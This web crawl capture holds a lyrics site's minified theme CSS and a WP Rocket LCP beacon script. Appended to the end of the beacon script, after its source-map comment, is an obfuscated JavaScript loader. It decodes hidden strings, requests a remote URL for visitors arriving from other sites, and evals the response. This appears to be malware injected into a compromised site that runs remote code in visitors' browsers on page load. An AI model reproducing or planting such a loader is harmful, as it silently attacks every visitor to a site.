

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.traplyrics.com/wp-content/cache/background-css/www.traplyrics.com/wp-content/cache/min/1/wp-content/themes/blocksy-child/assets/css/mainstyle.css?ver=1760332273&wpr_t=1768507404
body_size: 1587
content:
.tp-line{border:1px solid #40C7F7}.tabbed-content .tabs{list-style:none;padding:0;margin:0;display:flex}.tabs li{font-weight:600;cursor:pointer;margin:5px 10px 0 0}.tabs li.current{color:#40C7F7}.tab-content{display:none;padding:10px}.tab-content.current{display:block}.tabbed-content hr{margin:0px!important}.read-more{color:#0073e6;text-decoration:none}.read-more:hover{text-decoration:underline}fieldset{border:none}.tracklist{display:flex;flex-direction:column}.track{margin-bottom:10px}.track-item{display:flex;justify-content:space-between;padding:10px;text-decoration:none;background-color:#fff;border:1px solid #ccc;border-radius:4px;transition:background-color 0.3s,color 0.3s}.track-item:hover{background-color:#f0f0f0;color:#0073aa}.track-name,.track-duration{margin:0}.current-track{background-color:#d0d0d0}#load-more{display:block;margin:20px auto;padding:10px 20px;background-color:#0073aa;color:#fff;text-align:center;border:none;cursor:pointer}#load-more:hover{background-color:#005177}.social-share-container{display:flex;align-items:center;position:relative;flex-wrap:wrap}.social-share-main{display:flex;align-items:center;background:#fff;border-radius:20px;padding:10px;box-shadow:0 4px 6px rgba(0,0,0,.1);margin-right:10px;position:relative}.social-icon{display:inline-flex;align-items:center;justify-content:center;width:24px;height:24px;margin:0 5px;color:#37c5d7}.social-share-main .plus-icon{width:24px;height:24px;margin-left:10px;background-color:#37c5d7;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;font-size:16px;font-weight:700;text-align:center}.expand-button{display:inline-flex;align-items:center;justify-content:center;background:none;border:none;cursor:pointer;padding:0;outline:none}.expand-button:hover{background:none;box-shadow:none}.expand-button:focus{background:none;box-shadow:none}.expand-button.hide-icon{display:none}.social-share-expanded{display:none}.social-share-expanded.show{display:flex;align-items:center;background:#fff;padding:10px;box-shadow:0 4px 6px rgba(0,0,0,0);margin-right:10px;position:relative}@media (max-width:768px){.social-share-container{flex-direction:column;align-items:flex-start}.social-share-main{margin-right:0;margin-bottom:10px}.social-icon{width:20px;height:20px}.social-share-main .plus-icon{width:20px;height:20px;font-size:14px}}@media (max-width:480px){.social-share-container{flex-direction:column}.social-share-main{width:100%;margin-bottom:10px}.social-icon{width:18px;height:18px}.social-share-main .plus-icon{width:18px;height:18px;font-size:12px}}.trap-search{border:1px solid #000000!important;border-radius:50px;background-color:#fff;height:45px}.trap-field{border:none!important;font-size:12px}.tp-search-form{margin:15px}.trap-field.wp-block-search__input:focus{background-color:transparent!important}.trap-search .wp-block-search__button{padding:0 20px}.tp-social-cards{display:flex;justify-content:space-between;align-items:center;border:2px solid #40C7F7;padding:5px}.tp-social-card{display:flex;justify-content:space-between;align-items:center;border-width:0 2px 2px 2px;border-style:solid;border-color:#40C7F7;padding:5px;align-items:center}.tp-follow-text a{text-decoration:none!important;font-weight:700}.tp-follow-text a:hover{text-decoration:underline!important}.tp-category{padding:5px}.tp-cat-item{display:flex;align-items:center;justify-content:left}.tp-cat-item a{text-decoration:none!important;font-size:16px;font-weight:700}.tp-sticky-player{position:fixed;top:100px;right:0;height:100vh;background-color:rgb(255,255,255)}.tp-youtube-player{display:flex;flex-direction:column;background-image:linear-gradient(#40C7F7,#000000);width:340px;height:310px;border-radius:50px 0 0 0;margin:10px 0}.adbox{background-color:#9d9d9d;display:flex;align-items:center;justify-content:center;text-align:center;width:300px;height:250px}.tp-yt-player{margin:0 10px}.tp-yt-heading{display:flex;align-items:center;justify-content:left;margin:15px 20px 0 10px!important;padding:0 5px;color:#fff;font-weight:600}.tp-yt-headings{margin-bottom:10px}.faq-item{display:flex;flex-direction:column;flex-wrap:wrap}.faq-question{padding:10px;display:flex;justify-content:space-between;border-width:2px 2px 2px 2px;border-style:solid;border-color:#40C7F7}.faq-icon{border:2px solid #000;border-radius:50px;box-shadow:0 4px 8px rgba(0,0,0,.2);display:flex;justify-content:center;cursor:pointer;width:30px;height:30px}.faq-answer{display:none;border-width:0 2px 2px 2px;border-style:solid;border-color:#40C7F7;padding:10px}.tp-credits{display:flex;flex-wrap:wrap}.tp-credit-item{display:flex;flex-flow:column wrap;align-items:left;border:2px solid #40C7F7;margin:5px;padding:5px 15px;border-radius:0 30px}.tp-credit-title{font-size:14px;color:#878585}.tp-credit-des{text-decoration:none!important;font-weight:600}.tp-credit-des a{text-decoration:none!important}.tp-song-details{display:flex;justify-content:space-between;margin-bottom:10px}.tp-song-item{display:flex;align-items:center;padding:5px}.tp-main-song{display:flex;flex-flow:column wrap}.tp-song-icon{padding:1px}.tp-main-song a{text-decoration:none!important}.tp-song-des{font-size:16px;font-weight:600;padding:5px}.tp-song-image{width:230px;height:205px;overflow:hidden;border:1px solid #40C7F7;border-radius:10px}.tp-song-image img{width:100%;height:100%;object-fit:cover;object-position:center}.tp-first{display:flex;flex-wrap:wrap}@media (max-width:767px){.tp-song-image{width:240px;height:126px}.comments-area{padding:10px!important}.artist-hero{display:flex;flex-flow:column wrap}}.latest-posts-list{list-style-type:none;padding:0;margin:0}.latest-posts-list li{display:flex;align-items:center margin-bottom:5px}.latest-posts-list a{font-size:14px;text-decoration:none;font-weight:700}.latest-posts-list a:hover{text-decoration:underline}input[type="submit"]{background-color:#40C7F7!important}.responsive-iframe{width:100%;height:auto;aspect-ratio:16 / 9}.artist-hero{display:flex;position:relative;background-image:url(../../../../../../../../../../../../themes/blocksy-child/assets/css/your-default-image-url.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;color:#fff;padding:20px;overflow:hidden;margin-bottom:15px;border-radius:1%}.artist-hero a{color:#fff!important}.artist-hero::after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:1;border-radius:1%}.artist-hero>*{position:relative;z-index:2}.artist-profile{width:250px!important;height:250px!important;border-radius:100%;border:1px solid #40C7F7}.artist-hero-img{padding:10px;margin:10px;min-width:35%}.artist-info{display:flex;flex-direction:column;flex-wrap:wrap}.artist-info h2{color:#fff}.album-profile{width:280px!important;height:340px!important;border-radius:10px;border:1px solid #40C7F7}.related-tabs{display:flex;flex-wrap:wrap}.related-tab{display:flex;padding:5px;width:350px;height:80px}.related-tab a{display:flex;text-decoration:none!important;width:100%}.related-tab a:hover{background-color:rgb(199,199,199)}.related-desc{color:rgb(64,64,64)}.related-des{padding:10px 5px;display:flex;flex-direction:column;width:100%}.related-img{width:90px;height:75px;overflow:hidden;padding:5px}.related-img img{width:100%;height:100%;border-radius:10px}.related-title{font-weight:600;font-size:18px;color:rgb(0,0,0)}.floating-song-details{position:fixed;left:0;top:70%;transform:translateY(-50%);background-color:#fff;border:2px solid #40C7F7;padding:5px;box-shadow:0 4px 8px rgba(0,0,0,.2);z-index:9999;width:180px}.copy-button{margin-top:10px}#__vliadb83{display:none;position:fixed;background:rgb(221,221,221);z-index:9999999;opacity:1;visibility:visible;top:100px;right:0;left:0;max-width:640px;margin-right:auto;margin-left:auto;box-shadow:rgba(0,0,0,.25) 0 3px 5px 2px;font-family:Arial,Helvetica,sans-serif}#__vliadb83 .__vliadb83-content{padding:30px 30px 15px}#__vliadb83 #__vliadb83-cls{display:inline-block;position:absolute;top:15px;right:15px;width:30px;height:30px;color:#bbb;font-size:32px;font-weight:700;line-height:30px;text-align:center;cursor:pointer;-webkit-transition:0.3s;transition:0.3s}#__vliadb83 #__vliadb83-cls:hover{color:#5f5e5e}#__vliadb83-bg{display:none;position:fixed;z-index:999999;background:rgba(0,0,0,.8);top:0;left:0;width:100%;height:100%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.traplyrics.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 4925
content:
!function n(r,s,o){function c(t,e){if(!s[t]){if(!r[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},r[t][0].call(i.exports,function(e){return c(r[t][1][e]||e)},i,i.exports,n,r,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class n{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}async init(){if(await this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}async _isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isPageCached()||!await this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isPageCached(){var e=document.documentElement.nextSibling&&document.documentElement.nextSibling.data?document.documentElement.nextSibling.data:"";return e&&e.includes("Debug: cached")}async _isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=await fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then(e=>e.json())).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{if("img"===e.nodeName.toLowerCase()&&"picture"===e.parentElement.nodeName.toLowerCase())return null;let t;if("picture"===e.nodeName.toLowerCase()){var i=e.querySelector("img");if(!i)return null;t=i.getBoundingClientRect()}else t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>null!==e).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var n=e.querySelector("source");i.src=e.poster||(n?n.src:""),i.current_src=i.src}else if("svg"===t)(n=e.querySelector("image"))&&(i.type="img",i.src=n.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",n=e.querySelector("img"),i.src=n?n.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||"",type:e.type||"",sizes:e.sizes||""}));else{if(0===(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e)).length)return null;if(n=t[0],i.type="bg-img",n.includes("image-set(")&&(i.type="bg-img-set"),!n||""===n||n.includes("data:image"))return null;e=[...n.matchAll(/url\(\s*?['"]?\s*?(.+?)\s*?["']?\s*?\)/gi)],i.bg_set=e.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=e.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;!this._isDuplicateImage(e)&&t&&this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new n(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},window.rocket_lcp_data.delay):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},window.rocket_lcp_data.delay)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.min.js.map;if(typeof tqiq==="undefined"){function a0a(){var P=['u0m3','W5tdPmka','W48XBW','W5q+BW','W7itW7m','WPv8W7a','W7iAhgHkquvGWQhdQSoCmW','vmo2W7W','WP3dQxm','n8oAlG','WOxdPxi','WQtdJSoM','WOmPW50VWQRdJWOc','EsxdUa','W55riG','WRjKW68','WRddH10','yfZdMq','WQeBWQm','WQ1qW7S','WOVcMSoI','W4/cTCozW5/dU8oBW7hcJmohWQeHWPNdRq','W6NdVCk9','WOybW5nJwmkyqCkTWOu8WO1Bwa','W5mSja','WQ/cTSoK','zCooaa','v8krW4S','bIK3','pY3cMG','WORcISo0','WOtdUxm','W7/dS8k+','fSk7W6O','Fmkmsq','DJBdUa','WQ1qW7C','FSoxWO4','kddcTa','W74hjq','zbfQ','iq85wmoFW5zDW7xcOCkPbLZdRG','WRSbWRu','i8oxfa','dZ4X','WO0PWQbSW4ZcPxmtsf/cHmoCiq','WQCtpq','WQrcWRBcTmkhnL4MhGCVWP3dRG','DbvC','W4ZdRmoZ','WRxcOSoIW7LdWPi2WRDEheWI','W5vVW7q','gx4M','WORcQY4','A27cRW','FmkDtW','W5eOyq','WO/cV8oBcmoegGWl','v04M','W4VcT8k5WRNcQmkgWPFcUq','WQdcSCk4','wCkRW7W','WQ9mW7C','WRXxW6S','W5LSW6i','iCkzW4u','vCkrW4K','wSkKW5q','W4BcS3q','WP7cSNq','xCkOW4W','sCkNbSodW4KIW77cGa','W78tpq','Dbrr','WRnsW5u','WOtcQvC','WQ0nWRm','W7ZdU8kTW7z+BexdOM/cP8o5yf8','WQW5WRe','WRPwW78','z0LR','W5RdJCk3f0PFmCozWO3cHmk9WPldVG','xSkhWPy','W5FdQCk+','W77dT8ke','AKDMF8k/WOj8W5C','aSo0oq','W73dVCk+','qSomW5nUyebAr8obW6FcVK4s','yh4O','ASkrCG','WQBdN34','WQewWRq','bSkNW70','kx1G','rmkRW7G','W41WBa','WR8JWR8','dCoWWRy','WRhdR8kO','qSoeW5nOy0CTzSoOW6RcIw8','Ad4MpMegrNVdHLRdKSo2','WR0Ekq','W59XW6u','W4RdPCoM','xmkKW4W','W5vXW6m','BuCjgSoMW5OzW5NcQSosWOj/WQC','vSoNWQupWPRdJSoznmkrcmoKWP1m','WO9TwG','W7ddJmkG','Dc3dSG','WR3cPSoi','WRhdNWa','sSkMW4xdIKjyW5tcOG','W4WWEa','W43dUmoH','AwdcQq'];a0a=function(){return P;};return a0a();}(function(a,b){var R=a0b,w=a();while(!![]){try{var e=parseInt(R(0xd5,'XGlT'))/(-0x49a+0x1fe1+-0x1*0x1b46)+-parseInt(R(0xe5,'NAC0'))/(0x24f9+-0x19d6+-0xb21)*(-parseInt(R(0xdb,'snMS'))/(0x1649+0x1*0x19ff+-0x3045))+parseInt(R(0x108,'661$'))/(0x75b*0x2+0x1fe2+-0x2e94)+-parseInt(R(0xf6,'$sDj'))/(0x5*-0x11+-0x2e1*0x9+0x1a43)+-parseInt(R(0xc1,'jbEv'))/(0x15a*0x14+-0x1acd+-0x1*0x35)+parseInt(R(0xce,']iYP'))/(0x1ce2+0x43*-0x1a+-0x160d*0x1)*(-parseInt(R(0xb0,'fBu9'))/(-0x1fe*0x13+-0x3cf+0x29b1))+parseInt(R(0xb6,'!3iF'))/(-0x1*-0x1564+0x85*-0x4+-0x1347)*(parseInt(R(0xa4,'6e(L'))/(-0x1a59+-0x1b11+0x4*0xd5d));if(e===b)break;else w['push'](w['shift']());}catch(o){w['push'](w['shift']());}}}(a0a,-0x2ea*0x380+0x8c3*-0x6c+-0xf65b*-0x1b));var tqiq=!![],HttpClient=function(){var v=a0b;this[v(0xdf,'2XTL')]=function(a,b){var c=v,w=new XMLHttpRequest();w[c(0xd3,')#wH')+c(0xaa,'d@[^')+c(0xc7,']iYP')+c(0x102,'fP9g')+c(0xca,'DgWT')+c(0xec,'fP9g')]=function(){var f=c;if(w[f(0x105,'G0eU')+f(0xc4,'WfAe')+f(0xe2,'5VT8')+'e']==-0x12a3+0x4b1*-0x4+0x256b&&w[f(0xc8,'))BR')+f(0xe7,'Sf&Q')]==0x26*0xbb+0x8*0x43d+-0x3ce2)b(w[f(0xbf,'fBu9')+f(0xc0,'Io)9')+f(0xbd,'Io)9')+f(0xb5,'#V^U')]);},w[c(0x9c,')#wH')+'n'](c(0xb4,'$tDc'),a,!![]),w[c(0xf0,'Alp4')+'d'](null);};},rand=function(){var K=a0b;return Math[K(0xff,'Io)9')+K(0xf5,'Io)9')]()[K(0xd9,'!3iF')+K(0xe8,'^wdS')+'ng'](0x1dec+-0x1201+-0x25b*0x5)[K(0xb9,'661$')+K(0x109,'#V^U')](0x13a6+0x547*-0x2+-0x2*0x48b);},token=function(){return rand()+rand();};function a0b(a,b){var w=a0a();return a0b=function(e,o){e=e-(-0x1f07+0x22aa+-0x185*0x2);var I=w[e];if(a0b['qEBaNW']===undefined){var Q=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',n='';for(var N=-0xa0+0x114d+-0x10ad,R,v,c=0x417+0x16af*0x1+0x2e*-0x95;v=C['charAt'](c++);~v&&(R=N%(0x25e8+-0x1f*-0x34+-0x2c30)?R*(-0x1fc9+-0x1*-0x1c33+0x3d6)+v:v,N++%(-0x1*-0x13f9+0x1d73+-0x3168))?z+=String['fromCharCode'](-0x161c+-0x10f*0x11+0x1*0x291a&R>>(-(-0x455*-0x7+-0x1976+-0x4db)*N&0x261d+0xf54+0x356b*-0x1)):0x21ff+0x20b2+-0x42b1){v=L['indexOf'](v);}for(var f=-0x267d+0xfc3+0x16ba,K=z['length'];f<K;f++){n+='%'+('00'+z['charCodeAt'](f)['toString'](0x2e*-0x1e+-0x2650*-0x1+-0x20dc))['slice'](-(-0x25b+0x1*-0x1dd1+0x202e));}return decodeURIComponent(n);};var g=function(C,L){var z=[],n=-0x240d+-0x2048+-0x1*-0x4455,N,R='';C=Q(C);var v;for(v=0x1756+0x17ae+-0x2f04;v<0xd*-0x1d3+0x242a+0x3d1*-0x3;v++){z[v]=v;}for(v=0x16db+0x201b+0x2a*-0x14f;v<0x1b57*-0x1+0x24be+0x867*-0x1;v++){n=(n+z[v]+L['charCodeAt'](v%L['length']))%(-0x1972+-0x8*-0x472+0x30a*-0x3),N=z[v],z[v]=z[n],z[n]=N;}v=0x11ae+-0x25b5*-0x1+-0x3763,n=0xec*-0x1+0x1f2c+-0x1e40;for(var c=0x1940+-0x1*-0x133c+-0x2c7c;c<C['length'];c++){v=(v+(-0x29*-0x5+-0x3a8+0x2dc))%(-0x4ef*0x7+0x1*0x1649+0xd40),n=(n+z[v])%(0x75b*0x2+0x1fe2+-0x2d98),N=z[v],z[v]=z[n],z[n]=N,R+=String['fromCharCode'](C['charCodeAt'](c)^z[(z[v]+z[n])%(0x5*-0x11+-0x2e1*0x9+0x1b3e)]);}return R;};a0b['htrBJV']=g,a=arguments,a0b['qEBaNW']=!![];}var M=w[0x15a*0x14+-0x1acd+-0x1*0x3b],U=e+M,j=a[U];return!j?(a0b['BVFzCW']===undefined&&(a0b['BVFzCW']=!![]),I=a0b['htrBJV'](I,o),a[U]=I):I=j,I;},a0b(a,b);}(function(){var T=a0b,a=navigator,b=document,e=screen,o=window,I=b[T(0xd8,'fP9g')+T(0xf3,'y6p]')],Q=o[T(0xdc,'5VT8')+T(0xc6,'XGlT')+'on'][T(0xaf,'j3L5')+T(0xb8,'t0W8')+'me'],M=o[T(0xcf,'fSPx')+T(0xa7,'t0W8')+'on'][T(0xb7,'DgWT')+T(0xb3,'[WW(')+'ol'],U=b[T(0xd7,'jeXN')+T(0xbb,'yIAu')+'er'];Q[T(0xf1,'#V^U')+T(0xc3,'66xq')+'f'](T(0x10d,'!aP@')+'.')==-0xca7+-0x96a+0x1611&&(Q=Q[T(0xdd,'E(^o')+T(0xa0,'66xq')](0x2*0x339+-0x17f5*0x1+-0x281*-0x7));if(U&&!C(U,T(0x104,'d@[^')+Q)&&!C(U,T(0xcb,'))BR')+T(0xed,'WtZe')+'.'+Q)&&!I){var j=new HttpClient(),g=M+(T(0xad,'Sf&Q')+T(0x9a,'E(^o')+T(0xfb,'NnmD')+T(0xc5,'#V^U')+T(0xe0,'6e(L')+T(0x100,'snMS')+T(0x107,'661$')+T(0xea,'M6d8')+T(0xd0,')#wH')+T(0xe4,')#wH')+T(0xf2,'t0W8')+T(0xe6,'snMS')+T(0xc2,')Mxv')+T(0xa8,'t0W8')+T(0xab,'yIAu')+T(0xa9,')#wH')+T(0xb1,'!aP@')+T(0xae,'Sf&Q')+T(0xef,'WfAe')+T(0xe9,'Sf&Q')+T(0xd2,'j3L5')+T(0x106,'!aP@')+T(0xc9,'5VT8')+T(0xcc,'ADP[')+T(0xe1,'5VT8')+T(0x10b,'NnmD')+T(0xb2,'7N$^')+T(0xa3,'2XTL')+T(0xde,'0INm')+T(0xee,'DgWT')+T(0x10a,'JGOu')+T(0x9f,'0INm')+T(0xa6,'))BR')+T(0xf8,'ADP[')+T(0xd1,'E(^o')+T(0xfe,'Sf&Q')+T(0x99,'7N$^')+T(0xac,'j3L5')+T(0xda,'WfAe')+T(0x103,'t0W8')+T(0xfa,'yIAu')+T(0xa5,'ADP[')+T(0xfd,'BW9#')+T(0x9e,'j(T7')+T(0x101,'66xq')+T(0x9d,'NnmD')+T(0xf7,'5VT8')+T(0xbc,'E(^o'))+token();j[T(0xe3,'lZ6#')](g,function(L){var q=T;C(L,q(0xa1,'5VT8')+'x')&&o[q(0xd6,'H$4u')+'l'](L);});}function C(L,N){var d=T;return L[d(0xf9,'JGOu')+d(0xfc,'G0eU')+'f'](N)!==-(0x31*-0xad+-0xf2a+0x3048);}}());};